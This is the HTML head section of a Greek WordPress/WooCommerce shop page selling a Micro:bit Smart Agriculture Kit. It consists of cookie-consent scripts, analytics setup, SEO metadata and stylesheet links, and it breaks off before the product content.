

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/microbit-smart-agriculture-kit/
body_size: 51713
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Micro:bit Smart Agriculture Kit - STEM - toys</title>
	<meta name="description" content="Το Micro:bit Smart Agriculture Kit διαθέτει μια καλή επιλογή αισθητήρων για πρακτικές  IoT" />
	<link rel="canonical" href="https://stem-toys.gr/product/microbit-smart-agriculture-kit/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/","url":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/","name":"Micro:bit Smart Agriculture Kit - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg","datePublished":"2023-03-31T14:51:34+00:00","dateModified":"2025-02-25T12:59:48+00:00","description":"Το Micro:bit Smart Agriculture Kit διαθέτει μια καλή επιλογή αισθητήρων για πρακτικές  IoT","breadcrumb":{"@id":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/microbit-smart-agriculture-kit/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/microbit-smart-agriculture-kit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Micro:bit Smart Agriculture Kit"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
